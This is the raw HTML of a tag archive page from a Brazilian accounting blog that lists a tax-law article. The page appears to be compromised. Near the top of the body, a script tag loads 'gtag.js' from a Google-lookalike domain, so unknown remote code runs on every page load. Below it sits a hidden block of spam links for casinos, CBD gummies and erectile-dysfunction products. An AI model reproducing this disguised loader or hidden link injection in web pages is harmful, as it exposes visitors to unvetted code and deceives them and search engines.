<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDGQKH');</script>
<!-- End Google Tag Manager -->


<meta name="facebook-domain-verification" content="zeg16c6ufcb2euvpe7o8uh8ii0xhuv" /><style type="text/css" id="et-social-custom-css">
				 ul.et_social_icons_container{ margin: 8px 0px 0px 37px !important; } div.et_social_networks.et_social_mobile_on{overflow-x: hidden; }
			</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-16150417-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-16150417-2');
</script><link rel="icon" href="https://blog.cefis.com.br/wp-content/uploads/2016/10/cropped-icon-logo-2016-medium-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.cefis.com.br/wp-content/uploads/2016/10/cropped-icon-logo-2016-medium-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.cefis.com.br/wp-content/uploads/2016/10/cropped-icon-logo-2016-medium-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.cefis.com.br/wp-content/uploads/2016/10/cropped-icon-logo-2016-medium-270x270.png" />
<link rel="shortcut icon" href="https://blog.cefis.com.br/wp-content/uploads/2017/03/icon-logo-2016-medium.png" type="image/x-icon" /><link rel="apple-touch-icon" href="https://blog.cefis.com.br/wp-content/uploads/2017/03/icon-logo-2016-medium.png" /><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="https://blog.cefis.com.br/wp-content/uploads/2017/03/icon-logo-2016-medium.png" /><style type="text/css">.et_monarch .et_social_networks .et_social_icons_container { padding: 10px !important; } /* Início Estilo Newsletter CF7 */ .textwidget .wpcf7-text, .wpcf7-textarea, .wpcf7-captchar { background-color: #fff; width: 100%; font-weight: 600; color: rgba(0,0,0,0.5); -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; border: none; font-size: 15px; } .textwidget .wpcf7-submit { font-family: 'open sans'; width: 100%; background-color: #ec9221 !important; color: #FFF !important; font-weight: 600; text-transform: uppercase; letter-spacing: 1px; border: none !important; padding: none !important; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; -moz-transition: all 0.2s; -webkit-transition: all 0.2s; transition: all 0.2s; font-size: 15px; border-radius: 3px; } .textwidget form.wpcf7-form p, .textwidget .wpcf7-response-output { color: #fff !important; font-size: 14px; } .textwidget form.wpcf7-form { background: #4967A9; padding: 17px 20px 0px 20px; font-size: 14px; } /* Fim Estilo Newsletter CF7 */ .wpcf7-textarea{ border: 1px solid #ddd; } @media screen and (max-width: 600px) { .et_monarch .et_social_networks .et_social_icons_container { margin: 0 0 0 50px !important; } .admin-bar { padding-top: 0px; } .site-branding img { max-width: 174px; } } .vce-featured-full-slider .owl-item.active img, .vce-featured:hover a img {-webkit-transform: none; -moz-transform: none; -o-transform: none; -ms-transform: none; transform: none; } .wp-post-image:hover { -moz-transform: none; -webkit-transform: none; -o-transform: none; transform: none; }</style></head>

<body class="archive tag tag-legislacao-tributaria tag-99 wp-theme-voice et_monarch et_bloom chrome vce-sid-right">
<script src="https://3googleapi.net/wp-json/blog.cefis.com.br/gtag.js"></script>
<div id="vce-main">
                    <div style="display:none"><a href="https://amyc.com.mx/store/apps/details?id=com.productmadness.hovmobile&hl=es_MX">free slots mountain fox</a></div>
                    <div style="display:none"><a href="https://kohalintl.com/store/apps/details?id=com.zynga.gotslots&hl=es_MX">slot games by zynga</a></div>
                    <div style="display:none"><a href="https://bukharisweetsandbakers.com/store/apps/details?id=com.pokerstars.uspa&hl=en_US">pokerstars pennsylvania</a></div>
                    <div style="display:none"><a href="https://lareforma.com.mx/store/apps/details?id=com.jys.crazypoker.android.google&hl=en_US">crazy for poker</a></div>
                    <div style="display:none"><a href="https://www.biochaves.website/store/apps/details?id=com.palainteractive.fourwinds.michigan&hl=es_MX">online casino apps michigan</a></div>
                    <div style="display:none"><a href="https://ecoeduca.iumorelia.edu.mx/store/apps/details?id=com.mergeinteractive.jackpot&hl=es_MX">duck casino online</a></div>
                    <div style="display:none"><a href="https://kohalintl.com/store/apps/details?id=com.wonderpeople.megahitpoker.global&hl=en_US">play poker free</a></div>
                    <div style="display:none"><a href="https://coachinglab.ma/es-videos/mr-bet-casino-review-get-aud-2250-bonus">Mr Bet Casino Review Get Aud 2250 Bonus</a></div>
                    <div style="display:none"><a href="https://www.todostui.es/?es-videos=palace-station-casino-in-las-vegas-nevada-bubble-craps">Palace Station Casino In Las Vegas Nevada Bubble Craps</a></div>
                    <div style="display:none"><a href="https://nikux.com/about-us/?id=c_navigating-the-process-of-buying-marijuana-online-what-you-need-to-know">Navigating The Process Of Buying Marijuana Online What You Need To Know</a></div>
                    <div style="display:none"><a href="https://nikux.com/about-us/?id=k_fitness-motivationshortsfitness-weightlossexercise-weightlosstipsworkout-looseweightweight">Fitness Motivationshortsfitness Weightlossexercise Weightlosstipsworkout Looseweightweight</a></div>
                    <div style="display:none"><a href="https://nikux.com/about-us/?id=k_luxe-shark-tank-where-luxury-meets-weight-loss-innovation">Luxe Shark Tank Where Luxury Meets Weight Loss Innovation</a></div>
                    <div style="display:none"><a href="https://nikux.com/about-us/?id=k_weird-weight-loss-life-hacks-lose-weight-fast-without-exercise">Weird Weight Loss Life Hacks Lose Weight Fast Without Exercise</a></div>
                    <div style="display:none"><a href="https://nikux.com/about-us/?id=m_gummies-for-ed-reviews-what-works-best">Gummies For Ed Reviews What Works Best</a></div>
                    <div style="display:none"><a href="https://nikux.com/about-us/?id=m_nafs-ko-mota-aur-lamba-karne-ka-tilla-increase-penis-size-nafs-ka-size-chota-ho-jana">Nafs Ko Mota Aur Lamba Karne Ka Tilla Increase Penis Size Nafs Ka Size Chota Ho Jana</a></div>
                    <div style="display:none"><a href="https://nikux.com/about-us/?id=m_comprehensive-analysis-little-blue-gummies-cbd-for-erectile-dysfunction">Comprehensive Analysis Little Blue Gummies Cbd For Erectile Dysfunction</a></div>
                    <div style="display:none"><a href="https://clintonoh.gov/?ai=c_five-cbd-gummies-32285364">five-cbd-gummies-32285364</a></div>
                    <div style="display:none"><a href="https://clintonoh.gov/?ai=m_cheers-hangover-cure-46217137">cheers-hangover-cure-46217137</a></div>
                    <div style="display:none"><a href="https://clintonoh.gov/?ai=c_ciao-health-cbd-gummies-48438159">ciao-health-cbd-gummies-48438159</a></div>
        <header id="header" class="main-header">
<div class="container header-2-wrapper header-main-area">	
	<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
		
	
	<span class="site-title">
		<a href="https://blog.cefis.com.br/" title="Conteúdo Contábil, Fiscal e Trabalhista" class="has-logo"><img src="https://blog.cefis.com.br/wp-content/uploads/2021/01/logo-cefis-v2-1.png" alt="Conteúdo Contábil, Fiscal e Trabalhista" /></a>
	</span>

	

</div>
	<div class="vce-header-ads">
			</div>
</div>

<div class="header-bottom-wrapper header-left-nav">
	<div class="container">
		<nav id="site-navigation" class="main-navigation" role="navigation">
	<ul id="vce_main_navigation_menu" class="nav-menu"><li id="menu-item-8901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8901 vce-cat-18"><a href="https://blog.cefis.com.br/category/blog-contabil/">Contábil</a><li id="menu-item-8900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8900 vce-cat-476"><a href="https://blog.cefis.com.br/category/departamento-fiscal/">Fiscal</a><li id="menu-item-8899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8899 vce-cat-366"><a href="https://blog.cefis.com.br/category/trabalhista-departamento-pessoal-e-recursos-humanos/">Trabalhista</a><li id="menu-item-8902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8902 vce-cat-16"><a href="https://blog.cefis.com.br/category/gestao/">Gestão</a><li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a target="_blank" href="https://cefis.com.br/cursos">Cursos Premium</a><li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231"><a href="https://blog.cefis.com.br/cursos-gestao-online-gratis/">Cursos Gratuitos</a><li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="search-header-form" action="https://blog.cefis.com.br/" method="get">
		<input name="s" class="search-input" size="20" type="text" value="Pesquisar..." onfocus="(this.value == 'Pesquisar...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Pesquisar...')" placeholder="Pesquisar..." />
		</form></li></ul></li></ul></nav>	</div>
</div></header>

<div id="main-wrapper">



<div id="content" class="container site-content">

				
	<div id="primary" class="vce-main-content">
		
		<div class="main-box">

			
	<div class="main-box-head">
		<h1 class="main-box-title">Tag - legislação tributária</h1>
			</div>

			<div class="main-box-inside">
			
							
				
				<div class="vce-loop-wrap">

											
						<article class="vce-post vce-lay-d post-725 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-contabil tag-direito-tributario-para-contabilistas tag-direito-tributario-para-contadores tag-legislacao-tributaria">
	
 		 	<div class="meta-image">			
			<a href="https://blog.cefis.com.br/direito-tributario-para-contadores/" title="Direito Tributário para Contadores: entenda a importância">
				<img width="406" height="227" src="https://blog.cefis.com.br/wp-content/uploads/2017/02/Direito-Tributário-para-Contadores.png" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Direito Tributário para Contadores" decoding="async" fetchpriority="high" srcset="https://blog.cefis.com.br/wp-content/uploads/2017/02/Direito-Tributário-para-Contadores.png 406w, https://blog.cefis.com.br/wp-content/uploads/2017/02/Direito-Tributário-para-Contadores-300x168.png 300w" sizes="(max-width: 406px) 100vw, 406px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://blog.cefis.com.br/category/blog-contabil/" class="category-18">Contábil</a></span>
				<h2 class="entry-title"><a href="https://blog.cefis.com.br/direito-tributario-para-contadores/" title="Direito Tributário para Contadores: entenda a importância">Direito Tributário para Contadores: entenda a...</a></h2>
		<div class="entry-meta"><div class="meta-item date"><span class="updated">9 anos atrás</span></div><div class="meta-item comments"><a href="https://blog.cefis.com.br/direito-tributario-para-contadores/#respond">Comentar</a></div></div>	</header>

</article>
						
					
				</div>

				
			
			</div>

		</div>

	</div>

		<aside id="sidebar" class="sidebar right">
		<div id="search-2" class="widget widget_search"><form class="vce-search-form" action="https://blog.cefis.com.br/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Pesquisar..." onfocus="(this.value == 'Pesquisar...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Pesquisar...')" placeholder="Pesquisar..." />
	<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorias</h3>
			<ul>
					<li class="cat-item cat-item-702"><a href="https://blog.cefis.com.br/category/departamento-fiscal/bloco-k/"><span class="category-text">Bloco K</span></a>
</li>
	<li class="cat-item cat-item-488"><a href="https://blog.cefis.com.br/category/departamento-fiscal/cfop/"><span class="category-text">CFOP</span></a>
</li>
	<li class="cat-item cat-item-18"><a href="https://blog.cefis.com.br/category/blog-contabil/"><span class="category-text">Contábil</span></a>
</li>
	<li class="cat-item cat-item-704"><a href="https://blog.cefis.com.br/category/blog-contabil/demonstracoes-contabeis/"><span class="category-text">Demonstrações Contábeis</span></a>
</li>
	<li class="cat-item cat-item-476"><a href="https://blog.cefis.com.br/category/departamento-fiscal/"><span class="category-text">Fiscal</span></a>
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.cefis.com.br/category/gestao/"><span class="category-text">Gestão</span></a>
</li>
	<li class="cat-item cat-item-703"><a href="https://blog.cefis.com.br/category/departamento-fiscal/sped-fiscal/"><span class="category-text">SPED Fiscal</span></a>
</li>
	<li class="cat-item cat-item-366"><a href="https://blog.cefis.com.br/category/trabalhista-departamento-pessoal-e-recursos-humanos/"><span class="category-text">Trabalhista</span></a>
</li>
			</ul>

			</div><div id="vce_posts_widget-2" class="widget vce_posts_widget"><h3 class="widget-title">Artigos populares</h3>
		
		</div><div id="monarchwidget-2" class="widget widget_monarchwidget"><h3 class="widget-title">Siga-nos</h3><div class="et_social_networks et_social_autowidth et_social_simple et_social_rounded et_social_top et_social_mobile_on et_social_outer_dark widget_monarchwidget">
					
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
						<a href="https://www.facebook.com/cefis.gmt/" class="et_social_follow" data-social_name="facebook" data-social_type="follow" data-post_id="0" target="_blank">
							<i class="et_social_icon et_social_icon_facebook"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li><li class="et_social_linkedin">
						<a href="https://www.linkedin.com/company/cefis-technologies" class="et_social_follow" data-social_name="linkedin" data-social_type="follow" data-post_id="0" target="_blank">
							<i class="et_social_icon et_social_icon_linkedin"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li><li class="et_social_instagram">
						<a href="https://www.instagram.com/cefis.com.br/" class="et_social_follow" data-social_name="instagram" data-social_type="follow" data-post_id="0" target="_blank">
							<i class="et_social_icon et_social_icon_instagram"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li><li class="et_social_youtube">
						<a href="https://www.youtube.com/user/CefisCursos" class="et_social_follow" data-social_name="youtube" data-social_type="follow" data-post_id="0" target="_blank">
							<i class="et_social_icon et_social_icon_youtube"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li></ul>
				</div></div>	</aside>

</div>



	<footer id="footer" class="site-footer">

				<div class="container">
			<div class="container-fix">
										<div class="bit-3">
					<div id="text-5" class="widget widget_text"><h4 class="widget-title">CEFIS | Educação Corporativa: Conteúdo Contábil, Fiscal, Trabalhista e Gestão</h4>			<div class="textwidget"><p>O Maior Portal de Educação Corporativa do Brasil. Tudo que você precisa saber sobre a Área Contábil, Tributária, Fiscal, Trabalhista, Departamento Pessoal, Gestão e Negócios.</p>
</div>
		</div>				</div>
							<div class="bit-3">
					
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Últimos artigos</h4>
		<ul>
											<li>
					<a href="https://blog.cefis.com.br/sustentabilidade-corporativa-o-que-e-como-aplicar-esg/">Sustentabilidade corporativa: o que é e como aplicar estratégias ESG</a>
											<span class="post-date">17/09/2021</span>
									</li>
											<li>
					<a href="https://blog.cefis.com.br/rotinas-da-folha-de-pagamento/">Rotinas da folha de pagamento: guia definitivo</a>
											<span class="post-date">17/09/2021</span>
									</li>
					</ul>

		</div>				</div>
							<div class="bit-3">
					<div id="tag_cloud-3" class="widget widget_tag_cloud"><h4 class="widget-title">Nuvem de Tags</h4><div class="tagcloud"><a href="https://blog.cefis.com.br/tag/atualizacao-contabil/" class="tag-cloud-link tag-link-41 tag-link-position-1" style="font-size: 8pt;" aria-label="atualização Contábil (2 itens)">atualização Contábil</a>
<a href="https://blog.cefis.com.br/tag/auditoria/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 8pt;" aria-label="auditoria (2 itens)">auditoria</a>
<a href="https://blog.cefis.com.br/tag/calculo-da-folha-de-pagamento/" class="tag-cloud-link tag-link-229 tag-link-position-3" style="font-size: 8pt;" aria-label="Calculo da Folha de Pagamento (2 itens)">Calculo da Folha de Pagamento</a>
<a href="https://blog.cefis.com.br/tag/carreira-contabil/" class="tag-cloud-link tag-link-34 tag-link-position-4" style="font-size: 13.6pt;" aria-label="carreira contábil (3 itens)">carreira contábil</a>
<a href="https://blog.cefis.com.br/tag/cfop/" class="tag-cloud-link tag-link-136 tag-link-position-5" style="font-size: 13.6pt;" aria-label="CFOP (3 itens)">CFOP</a>
<a href="https://blog.cefis.com.br/tag/cisao/" class="tag-cloud-link tag-link-283 tag-link-position-6" style="font-size: 8pt;" aria-label="cisão (2 itens)">cisão</a>
<a href="https://blog.cefis.com.br/tag/contabilidade/" class="tag-cloud-link tag-link-22 tag-link-position-7" style="font-size: 8pt;" aria-label="contabilidade (2 itens)">contabilidade</a>
<a href="https://blog.cefis.com.br/tag/dctf/" class="tag-cloud-link tag-link-166 tag-link-position-8" style="font-size: 8pt;" aria-label="DCTF (2 itens)">DCTF</a>
<a href="https://blog.cefis.com.br/tag/demonstracoes-financeiras/" class="tag-cloud-link tag-link-175 tag-link-position-9" style="font-size: 8pt;" aria-label="demonstrações financeiras (2 itens)">demonstrações financeiras</a>
<a href="https://blog.cefis.com.br/tag/departamento-pessoal/" class="tag-cloud-link tag-link-86 tag-link-position-10" style="font-size: 8pt;" aria-label="departamento pessoal (2 itens)">departamento pessoal</a>
<a href="https://blog.cefis.com.br/tag/difal/" class="tag-cloud-link tag-link-81 tag-link-position-11" style="font-size: 8pt;" aria-label="DIFAL (2 itens)">DIFAL</a>
<a href="https://blog.cefis.com.br/tag/dre/" class="tag-cloud-link tag-link-127 tag-link-position-12" style="font-size: 8pt;" aria-label="dre (2 itens)">dre</a>
<a href="https://blog.cefis.com.br/tag/e-social/" class="tag-cloud-link tag-link-66 tag-link-position-13" style="font-size: 18.266666666667pt;" aria-label="E-social (4 itens)">E-social</a>
<a href="https://blog.cefis.com.br/tag/ecd/" class="tag-cloud-link tag-link-91 tag-link-position-14" style="font-size: 8pt;" aria-label="ECD (2 itens)">ECD</a>
<a href="https://blog.cefis.com.br/tag/ecf/" class="tag-cloud-link tag-link-92 tag-link-position-15" style="font-size: 13.6pt;" aria-label="ECF (3 itens)">ECF</a>
<a href="https://blog.cefis.com.br/tag/elisao-fiscal/" class="tag-cloud-link tag-link-26 tag-link-position-16" style="font-size: 8pt;" aria-label="Elisão Fiscal (2 itens)">Elisão Fiscal</a>
<a href="https://blog.cefis.com.br/tag/escrituracao-contabil/" class="tag-cloud-link tag-link-93 tag-link-position-17" style="font-size: 8pt;" aria-label="Escrituração Contábil (2 itens)">Escrituração Contábil</a>
<a href="https://blog.cefis.com.br/tag/escrituracao-contabil-fiscal/" class="tag-cloud-link tag-link-153 tag-link-position-18" style="font-size: 8pt;" aria-label="Escrituração Contábil Fiscal (2 itens)">Escrituração Contábil Fiscal</a>
<a href="https://blog.cefis.com.br/tag/escritorio-contabil/" class="tag-cloud-link tag-link-76 tag-link-position-19" style="font-size: 18.266666666667pt;" aria-label="Escritório Contábil (4 itens)">Escritório Contábil</a>
<a href="https://blog.cefis.com.br/tag/escritorio-de-contabilidade/" class="tag-cloud-link tag-link-35 tag-link-position-20" style="font-size: 22pt;" aria-label="Escritório de Contabilidade (5 itens)">Escritório de Contabilidade</a>
<a href="https://blog.cefis.com.br/tag/esocial/" class="tag-cloud-link tag-link-67 tag-link-position-21" style="font-size: 18.266666666667pt;" aria-label="esocial (4 itens)">esocial</a>
<a href="https://blog.cefis.com.br/tag/fgts/" class="tag-cloud-link tag-link-87 tag-link-position-22" style="font-size: 8pt;" aria-label="FGTS (2 itens)">FGTS</a>
<a href="https://blog.cefis.com.br/tag/folha-de-pagamento/" class="tag-cloud-link tag-link-228 tag-link-position-23" style="font-size: 8pt;" aria-label="Folha de Pagamento (2 itens)">Folha de Pagamento</a>
<a href="https://blog.cefis.com.br/tag/gestao-de-processos/" class="tag-cloud-link tag-link-380 tag-link-position-24" style="font-size: 8pt;" aria-label="gestão de processos (2 itens)">gestão de processos</a>
<a href="https://blog.cefis.com.br/tag/home-office/" class="tag-cloud-link tag-link-389 tag-link-position-25" style="font-size: 13.6pt;" aria-label="home office (3 itens)">home office</a>
<a href="https://blog.cefis.com.br/tag/icms/" class="tag-cloud-link tag-link-46 tag-link-position-26" style="font-size: 13.6pt;" aria-label="ICMS (3 itens)">ICMS</a>
<a href="https://blog.cefis.com.br/tag/ifrs-16/" class="tag-cloud-link tag-link-417 tag-link-position-27" style="font-size: 8pt;" aria-label="ifrs 16 (2 itens)">ifrs 16</a>
<a href="https://blog.cefis.com.br/tag/itr/" class="tag-cloud-link tag-link-261 tag-link-position-28" style="font-size: 8pt;" aria-label="itr (2 itens)">itr</a>
<a href="https://blog.cefis.com.br/tag/lei-complementar-no-155/" class="tag-cloud-link tag-link-59 tag-link-position-29" style="font-size: 8pt;" aria-label="Lei Complementar Nº 155 (2 itens)">Lei Complementar Nº 155</a>
<a href="https://blog.cefis.com.br/tag/lucro-presumido/" class="tag-cloud-link tag-link-80 tag-link-position-30" style="font-size: 8pt;" aria-label="Lucro Presumido (2 itens)">Lucro Presumido</a>
<a href="https://blog.cefis.com.br/tag/lucro-real/" class="tag-cloud-link tag-link-47 tag-link-position-31" style="font-size: 8pt;" aria-label="lucro Real (2 itens)">lucro Real</a>
<a href="https://blog.cefis.com.br/tag/marketing-contabil/" class="tag-cloud-link tag-link-28 tag-link-position-32" style="font-size: 13.6pt;" aria-label="Marketing Contábil (3 itens)">Marketing Contábil</a>
<a href="https://blog.cefis.com.br/tag/marketing-para-contabilidade/" class="tag-cloud-link tag-link-29 tag-link-position-33" style="font-size: 8pt;" aria-label="Marketing para Contabilidade (2 itens)">Marketing para Contabilidade</a>
<a href="https://blog.cefis.com.br/tag/negocio-contabil/" class="tag-cloud-link tag-link-36 tag-link-position-34" style="font-size: 8pt;" aria-label="Negócio Contábil (2 itens)">Negócio Contábil</a>
<a href="https://blog.cefis.com.br/tag/negocios-contabeis/" class="tag-cloud-link tag-link-31 tag-link-position-35" style="font-size: 8pt;" aria-label="Negócios Contábeis (2 itens)">Negócios Contábeis</a>
<a href="https://blog.cefis.com.br/tag/operacoes-societarias/" class="tag-cloud-link tag-link-287 tag-link-position-36" style="font-size: 8pt;" aria-label="operações societárias (2 itens)">operações societárias</a>
<a href="https://blog.cefis.com.br/tag/planejamento-tributario/" class="tag-cloud-link tag-link-71 tag-link-position-37" style="font-size: 8pt;" aria-label="Planejamento Tributário (2 itens)">Planejamento Tributário</a>
<a href="https://blog.cefis.com.br/tag/produtividade/" class="tag-cloud-link tag-link-75 tag-link-position-38" style="font-size: 18.266666666667pt;" aria-label="Produtividade (4 itens)">Produtividade</a>
<a href="https://blog.cefis.com.br/tag/razonete/" class="tag-cloud-link tag-link-151 tag-link-position-39" style="font-size: 8pt;" aria-label="razonete (2 itens)">razonete</a>
<a href="https://blog.cefis.com.br/tag/simples-nacional/" class="tag-cloud-link tag-link-53 tag-link-position-40" style="font-size: 8pt;" aria-label="Simples Nacional (2 itens)">Simples Nacional</a>
<a href="https://blog.cefis.com.br/tag/software-contabil/" class="tag-cloud-link tag-link-295 tag-link-position-41" style="font-size: 8pt;" aria-label="software contábil (2 itens)">software contábil</a>
<a href="https://blog.cefis.com.br/tag/substituicao-tributaria/" class="tag-cloud-link tag-link-78 tag-link-position-42" style="font-size: 8pt;" aria-label="Substituição Tributária (2 itens)">Substituição Tributária</a>
<a href="https://blog.cefis.com.br/tag/tabela-cfop/" class="tag-cloud-link tag-link-137 tag-link-position-43" style="font-size: 13.6pt;" aria-label="tabela cfop (3 itens)">tabela cfop</a>
<a href="https://blog.cefis.com.br/tag/teletrabalho/" class="tag-cloud-link tag-link-391 tag-link-position-44" style="font-size: 8pt;" aria-label="teletrabalho (2 itens)">teletrabalho</a>
<a href="https://blog.cefis.com.br/tag/universidade-corporativa/" class="tag-cloud-link tag-link-428 tag-link-position-45" style="font-size: 8pt;" aria-label="universidade corporativa (2 itens)">universidade corporativa</a></div>
</div>				</div>
						</div>
		</div>
		
					<div class="container-full site-info">
				<div class="container">
											<div class="vce-wrap-left">
							<p><a href="https://cefis.com.br" target="_blank">CEFIS</a> · <label id="year-footer">2020</label> © Todos os direitos reservados</p>						</div>
					
											<div class="vce-wrap-right">
								<ul id="vce_footer_menu" class="bottom-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8901 vce-cat-18"><a href="https://blog.cefis.com.br/category/blog-contabil/">Contábil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8900 vce-cat-476"><a href="https://blog.cefis.com.br/category/departamento-fiscal/">Fiscal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8899 vce-cat-366"><a href="https://blog.cefis.com.br/category/trabalhista-departamento-pessoal-e-recursos-humanos/">Trabalhista</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8902 vce-cat-16"><a href="https://blog.cefis.com.br/category/gestao/">Gestão</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a target="_blank" href="https://cefis.com.br/cursos">Cursos Premium</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231"><a href="https://blog.cefis.com.br/cursos-gestao-online-gratis/">Cursos Gratuitos</a></li>
</ul>						</div>
						

					
			
				</div>
			</div>
		

	</footer>


</div>
</div>

<a href="javascript:void(0)" id="back-top"><i class="fa fa-angle-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/voice\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.getElementById("year-footer").innerHTML = (new Date()).getFullYear();</script>
<script>
    window.$communications ||
        (function() {
            window.$communications = function() {
                window.$communications.q.push(arguments)
            }
            window.$communications.q = []

            var $ = document.createElement('script'),
                    e = document.getElementsByTagName('script')[0]
                $.async = !0
                $.setAttribute('charset', 'utf-8')

                $.src = 'https://api.cefis.email/notifications/sdks/webSdk.js'

                $.type = 'text/javascript'
                e.parentNode.insertBefore($, e)
        })()

        window.$communications('init', {
            projectId: 'd08c2806-bde9-44d2-9ca6-975e565f877a',
			cookieDomain: 'cefis.com.br'
        });
	
		window.$communications('identify');
		window.$communications('pageView');
</script><script type="text/javascript" src="https://blog.cefis.com.br/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.2.7.2" id="et_monarch-idle-js"></script>
<script type="text/javascript" id="et_monarch-custom-js-js-extra">
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https:\/\/blog.cefis.com.br\/wp-admin\/admin-ajax.php","pageurl":"","stats_nonce":"fd69117ede","share_counts":"7b4a7fa276","follow_counts":"b541cc0b7d","total_counts":"7368e71c19","media_single":"6aedacac17","media_total":"25ae77ecf2","generate_all_window_nonce":"fe75e90fe1","no_img_message":"No images available for sharing on this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.cefis.com.br/wp-content/plugins/monarch/js/custom.js?ver=1.2.7.2" id="et_monarch-custom-js-js"></script>
<script type="text/javascript" src="https://blog.cefis.com.br/wp-content/plugins/bloom/js/jquery.uniform.min.js?ver=1.1.2" id="et_bloom-uniform-js-js"></script>
<script type="text/javascript" id="et_bloom-custom-js-js-extra">
/* <![CDATA[ */
var bloomSettings = {"ajaxurl":"https:\/\/blog.cefis.com.br\/wp-admin\/admin-ajax.php","pageurl":"","stats_nonce":"d7476ee341","subscribe_nonce":"d9b5c16032"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.cefis.com.br/wp-content/plugins/bloom/js/custom.js?ver=1.1.2" id="et_bloom-custom-js-js"></script>
<script type="text/javascript" src="https://blog.cefis.com.br/wp-content/plugins/bloom/js/idle-timer.min.js?ver=1.1.2" id="et_bloom-idle-timer-js-js"></script>
<script type="text/javascript" id="vce_custom-js-extra">
/* <![CDATA[ */
var vce_js_settings = {"sticky_header":"1","sticky_header_offset":"700","sticky_header_logo":"https:\/\/blog.cefis.com.br\/wp-content\/uploads\/2021\/01\/logo-cefis-site.png","logo_retina":"https:\/\/blog.cefis.com.br\/wp-content\/uploads\/2021\/01\/logo-cefis-v2-1.png","logo_mobile":"https:\/\/blog.cefis.com.br\/wp-content\/uploads\/2021\/01\/logo-cefis-v2-1.png","rtl_mode":"0","ajax_url":"https:\/\/blog.cefis.com.br\/wp-admin\/admin-ajax.php","ajax_mega_menu":"1","mega_menu_slider":"","mega_menu_subcats":"","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","fa_big_opacity":{"1":"0.5","2":"0.7"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.cefis.com.br/wp-content/themes/voice/js/min.js?ver=2.0" id="vce_custom-js"></script>

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://api.cefis.email/notifications/sdks/webSdk.js
body_size: 14079
content:
/*! For license information please see cefiscommunicationsclient.min.js.LICENSE.txt */
